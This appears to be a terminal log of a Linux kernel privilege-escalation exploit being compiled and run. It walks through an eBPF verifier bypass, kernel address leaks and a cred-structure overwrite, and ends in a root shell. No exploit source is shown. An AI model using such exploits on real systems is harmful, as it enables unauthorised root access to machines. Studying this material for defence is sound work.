 loly@ubuntu:~$ gcc exploit.c -o exploit
loly@ubuntu:~$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88007ca01c00
[*] Leaking sock struct from ffff88003493e000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007702f840
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007702f840
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare),1000(loly)
#
[0] 0:sudo  1:firefox-esr  2:nc* 3:[tmux]- "DESKTOP-ROXAHAD" 12:22 04-May-25